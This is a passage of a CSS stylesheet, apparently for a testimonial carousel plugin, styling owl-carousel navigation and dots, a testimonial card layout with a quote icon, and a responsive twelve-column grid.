    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a:hover {
    color: #8cc63e;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
    width: 90%;
    margin: 0 auto;
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
        width: 100%;
    }
}

.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div {
    /*border: 1px solid #8cc63e;*/
    background: #8cc63e;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    line-height: 38px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div:hover {
    /*border: 1px solid #ffffff;*/
    /*background: #1e73be;*/
    color: #ffffff;
    opacity: .5;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot span{
    opacity: .3;
    background: #8cc63e;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot.active span,
.tss-wrapper .owl-theme .owl-dots .owl-dot:hover span{
    opacity: 1;
    background: #8cc63e;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-prev {
    left: 0;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-next {
    right: 0;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .owl-controls .owl-nav {
        margin-top: 0;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots {
        margin-top: 60px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot {
        border: 1px solid #dedede;
        border-radius: 50%;
        margin: 0 2px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot span {
        margin: 4px;
        background: #dedede;
        display: block;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot:hover span {
        background: #8cc63e;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .active span {
        background: #8cc63e;
    }
}


/*======================================
 Testimonial layout1 Area Styles
========================================*/
.tss-wrapper .tss-layout1 .single-item-wrapper {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.tss-wrapper .tss-layout1 .single-item-wrapper .profile-img-wrapper {
    text-align: center;
}
.tss-wrapper .tss-layout1 .single-item-wrapper:hover .item-content-wrapper:after {
    top: 40px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}

.tss-wrapper .tss-layout1 .tss-meta-info.tss-left {
    -webkit-box-flex: 2;
    -webkit-flex: 2;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 2;
    flex: 2;
}
.tss-wrapper .tss-layout1 .item-content-wrapper {
    padding: 30px;
    background: #f8f8f8;
    -webkit-box-flex: 3;
    -webkit-flex: 3;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 3;
    flex: 3;
    position: relative;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:before {
    content: "\f10d";
    color: #eaeaea;
    position: absolute;
    right: 10px;
    top: 0;
    font-family: fontawesome, serif;
    font-size: 24px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:after {
    border-top: 10px solid transparent;
    border-right: 15px solid #f8f8f8;
    border-bottom: 10px solid transparent;
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: -15px;
    top: 15px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title {
    margin-bottom: 5px;
    font-size: 18px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title a {
    color: #222222;
}
.tss-wrapper .tss-layout1 .item-content {
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}


@media (min-width: 768px) {
    .rt-container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .rt-container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .rt-container {
        width: 1170px;
    }
}

@media (min-width: 768px) {
    .rt-col-sm-1, .rt-col-sm-2, .rt-col-sm-3, .rt-col-sm-4, .rt-col-sm-5, .rt-col-sm-6, .rt-col-sm-7, .rt-col-sm-8, .rt-col-sm-9, .rt-col-sm-10, .rt-col-sm-11, .rt-col-sm-12 {
        float: left;
    }
    .rt-col-sm-12 {
        width: 100%;
    }
    .rt-col-sm-11 {
        width: 91.66666667%;
    }
    .rt-col-sm-10 {
        width: 83.33333333%;
    }
    .rt-col-sm-9 {
        width: 75%;
    }
    .rt-col-sm-8 {
        width: 66.66666667%;
    }
    .rt-col-sm-7 {
        width: 58.33333333%;
    }
    .rt-col-sm-6 {
        width: 50%;
    }
    .rt-col-sm-5 {
        width: 41.66666667%;
    }
    .rt-col-sm-4 {
        width: 33.33333333%;
    }
    .rt-col-sm-3 {
        width: 25%;
    }
    .rt-col-sm-2 {
        width: 16.66666667%;
    }
    .rt-col-sm-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 992px) {
    .rt-col-md-1, .rt-col-md-2, .rt-col-md-3, .rt-col-md-4, .rt-col-md-5, .rt-col-md-6, .rt-col-md-7, .rt-col-md-8, .rt-col-md-9, .rt-col-md-10, .rt-col-md-11, .rt-col-md-12 {
        float: left;
    }
    .rt-col-md-12 {
        width: 100%;
    }
    .rt-col-md-11 {
        width: 91.66666667%;
    }
    .rt-col-md-10 {
        width: 83.33333333%;
    }
    .rt-col-md-9 {
        width: 75%;
    }
    .rt-col-md-8 {
        width: 66.66666667%;
    }
    .rt-col-md-7 {
        width: 58.33333333%;
    }
    .rt-col-md-6 {
        width: 50%;
    }
    .rt-col-md-5 {
        width: 41.66666667%;
    }
    .rt-col-md-4 {
        width: 33.33333333%;
    }
    .rt-col-md-3 {
        width: 25%;
    }
    .rt-col-md-2 {
        width: 16.66666667%;
    }
    .rt-col-md-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .rt-col-lg-1, .rt-col-lg-2, .rt-col-lg-3, .rt-col-lg-4, .rt-col-lg-5, .rt-col-lg-6, .rt-col-lg-7, .rt-col-lg-8, .rt-col-lg-9, .rt-col-lg-10, .rt-col-lg-11, .rt-col-lg-12 {
        float: left;
    }
    .rt-col-lg-12 {
        width: 100%;
    }
    .rt-col-lg-11 {
        width: 91.66666667%;
    }
    .rt-col-lg-10 {
        width: 83.33333333%;
    }
    .rt-col-lg-9 {
        width: 75%;
    }
    .rt-col-lg-8 {
        width: 66.66666667%;
    }
    .rt-col-lg-7 {
        width: 58.33333333%;
    }
    .rt-col-lg-6 {
        width: 50%;
    }
    .rt-col-lg-5 {
        width: 41.66666667%;
    }
    .rt-col-lg-4 {
        width: 33.33333333%;
    }
    .rt-col-lg-3 {
        width: 25%;
    }
    .rt-col-lg-2 {
        width: 16.66666667%;
    }
    .rt-col-lg-1 {
        width: 8.33333333%;
    }
}